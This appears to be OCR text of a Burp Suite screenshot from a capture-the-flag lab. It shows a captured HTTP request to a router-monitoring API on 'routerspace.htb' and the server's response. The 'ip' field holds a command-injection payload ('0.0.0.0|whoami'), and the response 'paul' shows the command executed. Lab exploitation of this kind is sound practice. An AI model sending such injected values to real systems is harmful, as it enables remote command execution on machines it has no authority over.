 Applications Activities burp-StartBurp Sat Mar 5, 9:58 PM 989
Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn BurpJSLinkFinder
1 × ...
Send Cancel < > Target: http://routerspace.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 23
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0|whoami"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-1592
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 8
6 ETag: W/"8-qTM+b2Uq+FmQphCm7m1RM+pENkU"
7 Date: Sat, 05 Mar 2022 17:16:49 GMT
8 Connection: close
9
10 "paul\n"
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (7)
Done 242 bytes | 182 millis